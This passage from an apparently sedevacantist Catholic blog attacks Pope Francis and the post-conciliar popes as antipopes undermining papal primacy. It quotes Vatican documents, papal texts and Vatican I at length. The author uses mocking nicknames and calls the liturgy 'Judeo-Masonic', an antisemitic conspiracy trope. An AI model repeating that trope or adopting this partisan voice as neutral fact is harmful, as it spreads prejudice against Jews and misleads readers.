<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But Francis does so in contradiction to the Catholic Tradition. The Congregation for the Doctrine of the Faith’s (CDF) 1986 document “<a rel="nofollow" href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_19861001_homosexual-persons_en.html" target="_blank">On the pastoral care of homosexual persons</a>,” states that a “truly pastoral approach will appreciate the need for homosexual persons to avoid the near occasions of sin.” (<a rel="nofollow" href="https://www.lifesitenews.com/news/pope-francis-welcomes-dissident-lgbt-activists-lesbian-partners-in-latest-scandalous-audience/"><strong>Pope Francis welcomes dissident LGBT activists, lesbian partners in latest scandalous audience</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jorge Mario Bergoglio uses his private meetings with dissenters from Catholic teaching, the contents of which he knows full well will be leaked to the press shortly after they take places, and the covert meetings he holds during his “extraordinary” and “ordinary” synods to prepare the way for his antipapal canonizing” of every revolutionary canard he learned in the 1960s and to pull out the rug and then demonize any of his “fuddy-duddy” “bishops” who hold to a semblance of Catholic morality on matters pertaining to the Sixth and Ninth Commandments and/or who seek to discipline Catholics in public life who support the surgical assassination of innocent preborn children under cover of the civil law (see  <a href="http://www.christorchaos.com/?q=content/jorge-claps-back-salvatore-cordileone-and-stands-nancy-patricia-dalesandro-pelosi-and-her-0"><strong>Jorge "Claps Back" at Salvatore Cordileone and Stands Up for Nancy Patricia D'Alesandro Pelosi and Her Pro-Abort Ilk</strong></a> and <a href="http://www.christorchaos.com/?q=content/georgie-chin-bergoglio-strikes-again-behalf-pro-aborts"><strong>Georgie "The Chin" Bergoglio Strikes Again on Behalf of the Pro-Aborts</strong></a>).</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In addition to undermining Catholic moral teaching on matters that are beyond debate in the name of “pastoral outreach” and a so-called “inclusive” “hospital church,” Jorge Mario Bergoglio has continued the efforts of each of his five predecessors in the conciliar seat of apostasy to gradually redefine the nature of the papacy, which they refer to as the “Petrine Ministry,” to advance the goals of a One World Ecumenical Church wherein a man considered be a true and legitimate Successor of Saint Peter is reduced to not even the first among equals but an equal among equals with the leaders of other religions.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Obviously, this is accurate when one considers the fact that conciliarism is one of a panoply of false religions, but most Catholics, of course, not knowing this, will come to accept a Rodney King (“Why can’t we all just get along”) version of what they think is the papacy as a sign of “progress” when it would be yet another clear manifestation of the apostasy that has been with us since Angelo Cardinal Roncalli, the Patriarch of Venice (one of Pope Pius XII’s many mistaken appointments), stepped out on the balcony of the Basilica of Saint Peter on October 28, 1958, the Feast of Saints Simon and Jude.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To advance this amalgamation of the Orthodox confessions and Protestant sects with the counterfeit church of conciliarism, Senor Jorge Bergoglio has authorized a debate among theologians representing each of the heretical concerning the nature and the exercise of the “Petrine Ministry” to take place within the conciliar occupied Vatican:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Vatican will host a discussion inside St. Peter’s Basilica next month between a Catholic, a Protestant, and an Orthodox theologian on the primacy of Peter.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Cardinal Gianfranco Ravasi, the president emeritus of the Pontifical Council for Culture, announced Oct. 20 that the Petrine primacy dialogue will take place in the basilica on Nov. 22 with the theme “On this rock, I will build my Church.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The theological discussion is part of a new lecture series on the apostle Peter in history, art, and culture that will take place in the basilica starting Oct. 25 and running through March 2023.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Catholic Church holds that Jesus gave St. Peter a special place or primacy among the apostles, citing the Gospel of <a rel="nofollow" href="https://bible.usccb.org/bible/matthew/16"><strong>Matthew 16:18–19</strong></a>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The primacy of the bishop of Rome, as a successor of Peter, is one of the major issues of disagreement that has kept Orthodox Christians apart from the Catholic Church. Last year, Pope Francis </strong><a rel="nofollow" href="https://www.catholicnewsagency.com/news/249215/pope-francis-to-declare-st-irenaeus-a-doctor-of-the-church-with-title-doctor-of-unity"><strong>told Orthodox theologians</strong></a><strong> that it is his “conviction that in a synodal Church, greater light can be shed on the exercise of the Petrine primacy</strong>.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">At a Vatican press conference, Ravasi underlined that the new lecture series is not only for believers who want to find the reason for the hope that is in them but also aims to reach non-Catholics as well.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The cardinal said that Gian Lorenzo Bernini, the chief architect of St. Peter’s Basilica, envisioned the basilica’s colonnade as “two arms that could embrace not only Catholics from all over the world but also those who were heretics or of other faiths.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ravasi founded the <a rel="nofollow" href="https://www.cortiledeigentili.com/chi-siamo/il-cortile/"><strong>Courtyard of the Gentiles</strong></a> foundation within the Vatican Dicastery for Culture and Education to promote dialogue between believers and nonbelievers through events, debates, and research.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Courtyard of the Gentiles is co-hosting the new lecture series along with the <a rel="nofollow" href="https://www.fondazionefratellitutti.org/"><strong>Fratelli Tutti Foundation</strong></a>, founded by Pope Francis in December 2021.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ravasi will be the featured speaker at the first lecture in the basilica on Oct. 25 on the topic of St. Peter’s life and martyrdom, which will feature a string quartet performance of Mozart’s Ave Verum Corpus and Handel’s Cantate Domino.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Vatican has not released the names of the theologians who will be speaking at the Petrine primacy discussion in November in the basilica, whose foundation is built on the tomb of St. Peter.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The two lectures scheduled for 2023 will focus on a more “cultural dimension” of the apostle Peter, Ravasi said. A lecture on Jan. 17 will analyze the figure of St. Peter in history and culture and a March 7 event titled “Quo vadis” will look at how Peter has been portrayed in art, literature, music, and film. (<a rel="nofollow" href="https://www.lifesitenews.com/news/pope-francis-welcomes-dissident-lgbt-activists-lesbian-partners-in-latest-scandalous-audience/"><strong>Pope Francis welcomes dissident LGBT activists, lesbian partners in latest scandalous audience</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ah yes, to understand the role of “Petrine Ministry” in a “synodal church,” which is another way of saying that the Catholic Church, she who is the spotless, mystical spouse of her Divine Founder, Invisible Head, and Mystical Bridegroom, Our Blessed Lord and Saviour Jesus Christ, has erred for nearly centuries in her teaching about Papal Primacy, especially so at Roncalli’s hated [First] Vatican Council with which he sought a rupture. Well, behold the rotten fruits of Roncalli’s rupture in the antipapal regime of Jorge Mario Bergoglio, who removed the title Vicar of Christ from the 2020 <em>Annuario Pontificio</em>.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bergoglio’s incremental efforts to whittle away at the nature of the papacy are just denouements of what began with Giovanni Battista Enrico Antonio Maria Montini/Paul VI’s taking off of the tiara and Albino Luciani/John Paul I’s instituting that supposed “Mass of Inauguration of the Petrine Ministry of the Bishop of Rome,” gestures that were justified by Karol Josef Wojtyla/John Paul II as follows in the homily for his supposed “Mass of Inauguration” on Sunday, October 22, 1978:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">4. <strong>In past centuries, when the Successor of Peter took possession of his See, the <em>triregnum</em> or tiara was placed on his head. The last Pope to be crowned was Paul VI in 1963, but after the solemn coronation ceremony he never used the tiara again and left his Successors free to decide in this regard.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Pope John Paul I, whose memory is so vivid in our hearts, did not wish to have the tiara; nor does his Successor wish it today. This is not the time to return to a ceremony and an object considered, wrongly, to be a symbol of the temporal power of the Popes</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our time calls us, urges us, obliges us to gaze on the Lord and immerse ourselves in humble and devout meditation on the mystery of the supreme power of Christ himself.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">He who was born of the Virgin Mary, the carpenter's Son (as he was thought to be), the Son of the living God (confessed by Peter), came to make us all "a kingdom of priests".</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Second Vatican Council has reminded us of the mystery of this power and of the fact that Christ's mission as Priest, Prophet-Teacher and King continues in the Church. Everyone, the whole People of God, shares in this threefold mission. <strong>Perhaps in the past, the tiara, this triple crown, was placed on the Pope's head in order to express by that symbol the Lord's plan for his Church, namely that all the hierarchical order of Christ's Church, all "sacred power" exercised in the Churc</strong>h, is nothing other than service, service with a single purpose: to ensure that the whole People of God shares in this threefold mission of Christ and always remains under the power of the Lord; a power that has its source not in the powers of this world but in the mystery of the Cross and Resurrection.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The absolute and yet sweet and gentle power of the Lord responds to the whole depths of the human person, to his loftiest aspirations of intellect, will and heart. It does not speak the language of force but expresses itself in charity and truth.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The new Successor of Peter in the See of Rome, today makes a fervent, humble and trusting prayer: Christ, make me become and remain the servant of your unique power, the servant of your sweet power, the servant of your power that knows no eventide. Make me be a servant. Indeed, the servant of your servants.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">5. Brothers and sisters, do not be afraid to welcome Christ and accept his power. Help the Pope and all those who wish to serve Christ and with Christ's power to serve the human person and the whole of mankind. Do not be afraid. Open wide the doors for Christ. To his saving power open the boundaries of States, economic and political systems, the vast fields of culture, civilization and development. Do not be afraid. Christ knows "what is in man". He alone knows it. (<a rel="nofollow" href="https://w2.vatican.va/content/john-paul-ii/en/homilies/1978/documents/hf_jp-ii_hom_19781022_inizio-pontificato.html"><strong>Karol Josef Wojtyla/John Paul II Inaugural Addess, October 22, 1978</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Saint John Paul II’s” effort to separate the spiritual and the temporal powers of the Supreme Pontiff occluded the central truth that the Successor of Saint Peter and the Vicar of Christ is the supreme ruler of all men everywhere in all that pertains to the good of their souls. He alone is empowered by Our Divine Redeemer, Christ the King, to remonstrate, correct and, if necessary, to penalize temporal rulers when they propose to—or have in fact done—things inimical to the good of souls and thus injurious to their own subjects/citizens. Although various heads of state during the era of Christendom clashed with true popes, the temporal power of the Vicar of Christ was accepted in most of Europe until the Protestant Revolution.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One can also see in Bishop Wojtyla’s “inaugural” address during the Protestant and Judeo-Masonic <em>Novus Ordo</em> liturgical abomination the strains of the “humbler” papacy of “service,” not governance, that has been one of the hallmarks of Jorge Mario Bergoglio’s eighty-five months at the helm of the counterfeit church of conciliarism. Additionally, Wojtyla/John Paul II expressed, albeit much more subtly than Bergoglio, a contempt for the “past” by saying that “Perhaps in the past, the tiara, this triple crown, was placed on the Pope's head in order to express by that symbol the Lord's plan for his Church,” meaning that the past is done. “Historical” symbols, gestures and titles are no longer necessary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">While it took him nearly seventeen and one-half years to express it open, the “humble” beginnings of Wojtyla/John Paul II’s “Petrine Ministry” presaged his desire to reform what this “ministry” in a way that would be acceptable to Protestants and the Orthodox, preparing the way for the One World Ecumenical Church that manifests itself more and more with each passing year. The fourth in the current line of antipopes desired to “reform” what he thought was the papacy, taking his cue from none other than his handpicked prefect of the Conciliar Congregation for the Doctrine of the Faith, Joseph Alois “Cardinal” Ratzinger, who wrote the following in his very misnamed <em>Principles of Catholic Theology</em> thirty-eight years ago:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">After all, Cardinal Humbert of Silva Candida, in the same bull in which he excommunicated the Patriarch Michael Cerularius and thus inaugurated the schism between East and West, designated the Emperor and the people of Constantinople as "very Christian and orthodox", although their concept of the Roman primacy was certainly far less different from that of Cerularius than from that, let us say, of the First Vatican Council. <strong>In other words, Rome must not require more from the East with respect to the doctrine of primacy than had been formulated and was lived in the first millennium</strong>. (Joseph Ratzinger, <em>Principles of Catholic Theology</em>, pp. 198-199.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Karol Josef Wojtyla/John Paul II took this to heart and became the first conciliar "pope" to speak of a "rethinking" of the "Petrine Ministry" after over twenty years of little "papal" acts that whittled away at the notion of the papacy as a monarchy (the taking off the Papal Tiara by Montini/Paul VI, who also genuflected before Metrpolitan Meliton of the Greek Orthodox Church on December 16 1975, in the Sistine Chapel, "episcopal collegiality" as envisioned by the "Second" Vatican Council and practiced by the conciliar "popes;" the aforementioned Luciani/John Paul I's "installation" service as opposed to a coronation; endless acts of "papal" inferiority when visiting Talmudic synagogues and Mohammedan mosques and Protestant churches; Ratzinger/Benedict's removal of the tiara from his "papal" coat of arms, replacing it with a miter, and the old German Hegelian’s removal of the “Patriarch of the West” title from the <em>Annunario Pontificio</em> in 2006). Wojtyla/John Paul II wrote the following in<em> Ut Unum Sint</em>, May 25, 1995, a heretical document that is the antithesis of Pope Pius XI's <em>Mortalium Animos</em>, January 6, 1928.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Perhaps influenced by his chief ideologist, "Cardinal" Ratzinger, Karol Wojtyla/John Paul II, this distortion of Catholic history found its way into the text of <em>Ut Unum Sint</em>, May 25, 1995, which was the complete and total contradiction of Pope Pius XI's<em> Mortalium Animos</em>, January 6, 1928: </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Whatever relates to the unity of all Christian communities clearly forms part of the concerns of the primacy. As Bishop of Rome I am fully aware, as I have reaffirmed in the present Encyclical Letter, that Christ ardently desires the full and visible communion of all those Communities in which, by virtue of God’s faithfulness, his Spirit dwells. I am convinced that I have a particular responsibility in this regard, above all in acknowledging the ecumenical aspirations of the majority of the Christian Communities and in heeding the request made of me to find a way of exercising the primacy which, while in no way renouncing what is essential to its mission, is nonetheless open to a new situation. <strong>For a whole millennium Christians were united in “a brotherly fraternal communion of faith and sacramental life … If disagreements in belief and discipline arose among them, the Roman See acted by common consent as moderator</strong>“.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In this way the primacy exercised its office of unity. When addressing the Ecumenical Patriarch His Holiness Dimitrios I, I acknowledged my awareness that “for a great variety of reasons, and against the will of all concerned, what should have been a service sometimes manifested itself in a very different light. But … it is out of a desire to obey the will of Christ truly that I recognize that as Bishop of Rome I am called to exercise that ministry … <strong>I</strong> <strong>insistently pray the Holy Spirit to shine his light upon us, enlightening all the Pastors and theologians of our Churches, that we may seek—together, of course—the forms in which this ministry may accomplish a service of love recognized by all concerned</strong>“.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>This is an immense task, which we cannot refuse and which I cannot carry out by myself. Could not the real but imperfect communion existing between us persuade Church leaders and their theologians to engage with me in a patient and fraternal dialogue on this subject, a dialogue in which, leaving useless controversies behind, we could listen to one another, keeping before us only the will of Christ for his Church and allowing ourselves to be deeply moved by his plea “that they may all be one … so that the world may believe that you have sent me</strong>” (Jn 17:21)? (Karol Wojtyla/John Paul II,<em> Ut Unum Sint</em>, May 25, 1995.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It was twelve years later, October 13, 2007, the ninetieth anniversary of the Miracle of the Sun, that an "unofficial" official document, the Ravenna Document, was issued by William "Cardinal" Levada on behalf of the Joint International Commission for the Theological Dialogue between the Roman Catholic Church and the Orthodox Church that formalized the musings of Ratzinger in<em> Principles of Catholic Theology</em> and of Wojtyla/John Paul II in <em>Ut Unum Sint</em>:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>It remains for the question of the role of the bishop of Rome in the communion of all the Churches to be studied in greater depth. What is the specific function of the bishop of the “first see” in an ecclesiology of koinonia and in view of what we have said on conciliarity and authority in the present text? How should the teaching of the first and second Vatican councils on the universal primacy be understood and lived in the light of the ecclesial practice of the first millennium? These are crucial questions for our dialogue and for our hopes of restoring full communion between us.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We, the members of the Joint International Commission for the Theological Dialogue between the Roman Catholic Church and the Orthodox Church, are convinced that the above statement on ecclesial communion, conciliarity and authority represents positive and significant progress in our dialogue, and that <strong>it provides a firm basis for future discussion of the question of primacy at the universal level in the Church. We are conscious that many difficult questions remain to be clarified, but we hope that, sustained by the prayer of Jesus “That they may all be one … so that the world may believe” (Jn 17, 21), and in obedience to the Holy Spirit, we can build upon the agreement already reached.</strong> Reaffirming and confessing “one Lord, one faith, one baptism” (Eph 4, 5), we give glory to God the Holy Trinity, Father, Son and Holy Spirit, who has gathered us together. (<a rel="nofollow" href="http://rds.yahoo.com/_ylt=A0geu8sVODJILDUAV.ZXNyoA;_ylu=X3oDMTBybnZlZnRlBHNlYwNzcgRwb3MDMQRjb2xvA2FjMgR2dGlkAw--/SIG=14phv7ps8/EXP=1211337109/**http%3a/www.vatican.va/roman_curia/pontifical_councils/chrstuni/ch_orthodox_docs/rc_pc_chrstuni_doc_20071013_documento-ravenna_en.html"><strong>The Ravenna Document</strong></a>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Joseph Ratzinger/Benedict XVI put his “papal” seal of approval on <em>The Ravenna Document</em> just forty-one days after its issuance on the ninetieth anniversary of the Miracle of the Sun in the Cova da Iria near Fatima, Portugal:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This year we thank God in particular for the meeting of the Joint Commission which took place in Ravenna, <strong>a city whose monuments speak eloquently of the ancient Byzantine heritage handed down to us from the undivided Church of the first millennium. May the splendour of those mosaics inspire all the members of the Joint Commission to pursue their important task with renewed determination, in fidelity to the Gospel and to Tradition, ever alert to the promptings of the Holy Spirit in the Church today</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">While the meeting in Ravenna was not without its difficulties, I pray earnestly that these may soon be clarified and resolved, so that there may be full participation in the Eleventh Plenary Session and in subsequent initiatives aimed at continuing the theological dialogue in mutual charity and understanding. Indeed, our work towards unity is according to the will of Christ our Lord. In these early years of the third millennium, our efforts are all the more urgent because of the many challenges facing all Christians, to which we need to respond with a united voice and with conviction. (<a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/letters/2007/documents/hf_ben-xvi_let_20071123_bartholomaios-i_en.html"><strong>Letter to His Holiness Bartholomaios I, Archbishop of Constantinople, Ecumenical Patriarch, on the occasion of the feast of St. Andrew, November 23, 2007</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">So much for the “unofficial” nature of <em>The Ravenna Document</em>.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Putting the lie to the false view of how the papacy was exercised by our true popes in the First Millennium that has been propagated by Wojtyla, Ratzinger, Bergoglio and, among so many others, Walter “Cardinal” Kasper, Pope Leo XIII, writing in <em>Praeclara Gratulationis Publicae</em>, June 29, 1896, that the Greeks always recognized Papal Primacy:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">First of all, then, We cast an affectionate look upon the East, from whence in the beginning came forth the salvation of the world.  Yes, and the yearning desire of Our heart bids us conceive and hope that the day is not far distant when the Eastern Churches, so illustrious in their ancient faith and glorious past, will return to the fold they have abandoned.  We hope it all the more, that the distance separating them from Us is not so great: nay, with some few exceptions, we agree so entirely on other heads that, in defense of the Catholic Faith, we often have recourse to reasons and testimony borrowed from the teaching, the Rites, and Customs of the East.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Principal subject of contention is the Primacy of the Roman Pontiff.  <strong>But let them look back to the early years of their existence, let them consider the sentiments entertained by their forefathers, and examine what the oldest Traditions testify, and it will, indeed, become evident to them that Christ’s Divine Utterance, Thou art Peter, and upon this rock I will build My Church, has undoubtedly been realized in the Roman Pontiffs.  Many of these latter in the first gates of the Church were chosen from the East, and foremost among them Anacletus, Evaristus, Anicetus, Eleutherius, Zosimus, and Agatho</strong>; and of these a great number, after Governing the Church in Wisdom and Sanctity, Consecrated their Ministry with the shedding of their blood.  The time, the reasons, the promoters of the unfortunate division, are well known.  <strong>Before the day when man separated what God had joined together, the name of the Apostolic See was held in Reverence by all the nations of the Christian world: and the East, like the West, agreed without hesitation in its obedience to the Pontiff of Rome, as the Legitimate Successor of St. Peter, and, therefore, the Vicar of Christ here on earth</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And, accordingly, if we refer to the beginning of the dissension, we shall see that Photius himself was careful to send his advocates to Rome on the matters that concerned him; and Pope Nicholas I sent his Legates to Constantinople from the Eternal City, without the slightest opposition, “in order to examine the case of Ignatius the Patriarch with all diligence, and to bring back to the Apostolic See a full and accurate report”; so that the history of the whole negotiation is a manifest Confirmation of the Primacy of the Roman See with which the dissension then began.  Finally, in two great Councils, the second of Lyons and that of Florence, Latins and Greeks, as is notorious, easily agreed, and all unanimously proclaimed as Dogma the Supreme Power of the Roman Pontiffs.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We have recalled those things intentionally, for they constitute an invitation to peace and reconciliation; and with all the more reason that in Our own days it would seem as if there were a more conciliatory spirit towards Catholics on the part of the Eastern Churches, and even some degree of kindly feeling.  To mention an instance, those sentiments were lately made manifest when some of Our faithful travelled to the East on a Holy Enterprise, and received so many proofs of courtesy and good-will.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Therefore, Our mouth is open to you, to you all of Greek or other Oriental Rites who are separated from the Catholic Church, We earnestly desire that each and every one of you should meditate upon the words, so full of gravity and love, addressed by Bessarion to your forefathers: “What answer shall we give to God when He comes to ask why we have separated from our Brethren: to Him Who, to unite us and bring us into One Fold, came down from Heaven, was Incarnate, and was Crucified?  What will our defense be in the  eyes of posterity?  Oh, my Venerable Fathers, we must not suffer this to be, we must not entertain this thought, we must not thus so ill provide for ourselves and for our Brethren.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Weigh carefully in your minds and before God the nature of Our request.  It is not for any human motive, but impelled by Divine Charity and a desire for the salvation of all, that We advise the reconciliation and union with the Church of Rome; <strong>and We mean a perfect and complete union, such as could not subsist in any way if nothing else was brought about but a certain kind of agreement in the Tenets of Belief and an intercourse of Fraternal love.  The True Union between Christians is that which Jesus Christ, the Author of the Church, instituted and desired, and which consists in a Unity of Faith and Unity of Government.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Nor is there any reason for you to fear on that account that We or any of Our Successors will ever diminish your rights, the privileges of your Patriarchs, or the established Ritual of any one of your Churches.  It has been and always will be the intent and Tradition of the Apostolic See, to make a large allowance, in all that is right and good, for the primitive Traditions and special customs of every nation.  On the contrary, if you re-establish Union with Us, you will see how, by God’s bounty, the glory and dignity of your Churches will be remarkably increased.  May God, then, in His goodness, hear the Prayer that you yourselves address to Him: “Make the schisms of the Churches cease,” and “Assemble those who are dispersed, bring back those who err, and unite them to Thy Holy Catholic and Apostolic Church.”  May you thus return to that one Holy Faith which has been handed down both to Us and to you from time immemorial; which your forefathers preserved untainted, and which was enhanced by the rival splendor of the Virtues, the great genius, and the sublime learning of St. Athanasius and St. Basil, St. Gregory of Nazianzum and St. John Chrysostom, the two Saints who bore the name of Cyril, and so many other great men whose glory belongs as a common inheritance to the East and to the West. (Pope Leo XIII, <em>Praeclara Gratulationis Publicae</em>, June 29, 1896. See also the excellent discussion of the the history of what led up to the Greek Schism that is contained in Fathers Francisco and Dominic Radecki’s <a rel="nofollow" href="http://www.miqcenter.com/books/1-tumultuous.shtml"><strong>Tumultuous Times</strong>.</a>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Thus, Jorge Mario Bergoglio is merely fulfilling the invitation extended by Karol Josef Wojtyla/John Paul II, who, it should be pointed out, instated the novelty of the double-named antipopes, which would be followed in short order by Joseph Alois Ratzinger/Benedict XVI’s institution of the “office” of “Pope Emeritus,” which Bergoglio is reforming, for Protestants, Orthodox, and Modernists to “discuss” that which is not open for discussion, the Papacy, Papal Infallibility, and Papal Primacy.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The [First] Vatican Council met under the infallible guidance of the Third Person of the Most Blessed Trinity, God the Holy Ghost, and declared the true nature of the Papacy.<br />Everything that the conciliar “popes” have done in the past sixty-four has pointed to a very well thought-out plan to change the entire nature of how the conciliar “Petrine ministry” is exercised while contending, perhaps with tongue in cheek, that the doctrine of Papal Primacy and Papal Infallibility will remain untouched. Only those willing to suspend all rationality can accept this gratuitious denial of what is part of the Divine Constitution of Holy Mother Church and was defined solemnly at the [First] Vatican Council on July 18, 1870:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">1. And so, supported by the clear witness of Holy Scripture, and adhering to the manifest and explicit decrees both of our predecessors the Roman Pontiffs and of general councils, we promulgate anew the definition of the ecumenical Council of Florence [49], which must be believed by all faithful Christians, namely that the Apostolic See and the Roman Pontiff hold a world-wide primacy, and that the Roman Pontiff is the successor of blessed Peter, the prince of the apostles, true vicar of Christ, head of the whole Church and father and teacher of all Christian people.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To him, in blessed Peter, full power has been given by our lord Jesus Christ to tend, rule and govern the universal Church.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">All this is to be found in the acts of the ecumenical councils and the sacred canons.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">2. <strong>Wherefore we teach and declare that, by divine ordinance, the Roman Church possesses a pre-eminence of ordinary power over every other Church, and that this jurisdictional power of the Roman Pontiff is both episcopal and immediate. Both clergy and faithful, of whatever rite and dignity, both singly and collectively, are bound to submit to this power by the duty of hierarchical subordination and true obedience, and this not only in matters concerning faith and morals, but also in those which regard the discipline and government of the Church throughout the world</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">3. In this way, by unity with the Roman Pontiff in communion and in profession of the same faith , the Church of Christ becomes one flock under one Supreme Shepherd [50].</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">4. This is the teaching of the Catholic truth, and no one can depart from it without endangering his faith and salvation.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">5. This power of the Supreme Pontiff by no means detracts from that ordinary and immediate power of episcopal jurisdiction, by which bishops, who have succeeded to the place of the apostles by appointment of the Holy Spirit, tend and govern individually the particular flocks which have been assigned to them. On the contrary, this power of theirs is asserted, supported and defended by the Supreme and Universal Pastor; for St. Gregory the Great says: “My honor is the honor of the whole Church. My honor is the steadfast strength of my brethren. Then do I receive true honor, when it is denied to none of those to whom honor is due.” [51]</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">6. Furthermore, it follows from that supreme power which the Roman Pontiff has in governing the whole Church, that he has the right, in the performance of this office of his, to communicate freely with the pastors and flocks of the entire Church, so that they may be taught and guided by him in the way of salvation.</span></span></p>
